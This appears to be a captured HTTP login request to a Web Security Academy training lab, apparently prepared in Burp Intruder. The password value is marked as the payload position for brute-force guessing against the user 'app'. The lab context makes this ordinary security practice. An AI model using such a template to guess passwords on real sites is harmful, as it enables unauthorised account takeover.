 1 POST /login HTTP/2
2 Host: 0a570054032f9ea582711fd0004d00b7.web-security-academy.net
3 Cookie: session=yyfa6c7Afnqez3RdhlcorQuqH27mkX6z
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
13 Origin: https://0a570054032f9ea582711fd0004d00b7.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a570054032f9ea582711fd0004d00b7.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=app&password=§test§